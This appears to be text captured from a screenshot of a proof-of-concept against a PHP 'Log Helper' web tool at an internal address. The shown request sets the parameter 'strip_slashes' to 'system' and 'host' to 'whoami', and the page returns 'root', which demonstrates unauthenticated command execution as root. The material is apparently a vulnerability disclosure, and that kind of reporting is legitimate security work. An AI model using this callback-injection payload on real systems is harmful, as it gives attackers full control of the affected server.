 https://192.168.0.111/tool/log/c.p
Not secure | 192.168.0.111/tool/log/c.php?strip_slashes=system&host=whoami
Guest
Log Helper
root
Host : root - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
Submit
don9sec